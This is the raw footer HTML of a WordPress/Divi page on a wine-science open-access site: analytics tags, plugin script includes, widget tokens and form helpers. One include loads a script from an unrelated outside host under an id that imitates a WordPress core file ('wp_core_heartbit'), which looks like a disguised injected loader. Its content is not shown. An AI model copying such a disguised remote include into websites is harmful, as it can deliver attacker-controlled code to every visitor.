				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/42529\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"b350ca2497","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"4dcc3f10dc","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"42529","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"42ba3f476f","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>
